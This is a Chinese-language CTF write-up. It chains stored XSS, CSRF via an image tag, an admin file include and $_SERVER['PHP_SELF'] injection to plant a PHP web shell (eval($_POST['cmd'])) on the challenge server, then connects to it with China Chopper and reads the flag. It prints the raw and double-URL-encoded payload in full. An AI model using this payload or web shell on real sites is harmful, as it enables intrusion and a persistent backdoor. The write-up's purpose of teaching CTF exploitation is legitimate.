 zero_solved
扫描得到源码 backdoor.rar
index.php?path=contact 的输入框存在 xss，但是网站设置了 httponly，无法获取管理员 cookie。
/layout/main.html 中存在可疑变量 $_SERVER['PHP_SELF'] ，具体可以参考
http://www.freebuf.com/articles/web/166263.html
/admin/index.php 中存在 include 文件包含，但是需要过 check 函数，即需要是管理员。
所以攻击链：
攻击者 A 在输入框输入 <img src=csrf_poc> ——>管理员点击链接之后访问 /admin/index.php ，完成
对 index.php 文件的包含——>最后利用 /layout/main.html 中的 $_SERVER['PHP_SELF'] 完成
在 index.php 中嵌入执行代码。
payload 如下：
<img src=http://x.x.x.x/admin/index.php?path=index.php/12<?php
fwrite(fopen('test.php','w+'),'<?php eval($_POST["cmd"]);?>');?>3 />
但是因为需要编码两次，所以最后输入到输入框里的内容为下面内容：
<img src=http://x.x.x.x/admin/index.php?
path=index.php/12%253C%253Fphp%2520fwrite%2528fopen%2528%2527test.php%2527%252C%2527w%252b%
2527%2529%252C%2527%253C%253Fphp%2520eval%2528%2524_POST%255B%2522cmd%2522%255D%2529%253B%2
53F%253E%2527%2529%253B%253F%253E3%2520/>
菜刀连上：
/var/www/html/admin/
/
文件
var
index.php 20
www
view.php 20
html
login.php 20
admin
test.php 20
flag1 在 test.sql 中：flag{n1ce_G0OOOOOOod}